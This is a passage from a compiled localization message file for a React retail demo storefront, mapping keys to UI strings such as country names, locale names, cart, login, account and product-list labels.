Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" 